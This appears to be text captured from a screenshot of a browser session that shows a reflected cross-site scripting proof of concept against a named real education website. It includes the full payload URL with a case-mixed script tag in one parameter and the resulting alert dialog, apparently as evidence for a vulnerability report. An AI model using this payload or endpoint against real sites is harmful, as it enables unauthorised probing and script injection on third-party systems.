 不安全 academy.163yun.com/kecheng/index?fid=0&kmid="><sCrIpT>alert(1)</ScRiPt>&jobid=0&priceid=-1&pageindex=1
academy.163yun.com 显示
1
确定
正在等待 qiyukf.com 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://academy.163yun.com/kecheng/index?fid=0&kmid="><sCrIpT>alert(1)</ScRiPt>&jobid=0&priceid=-1&pageindex=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All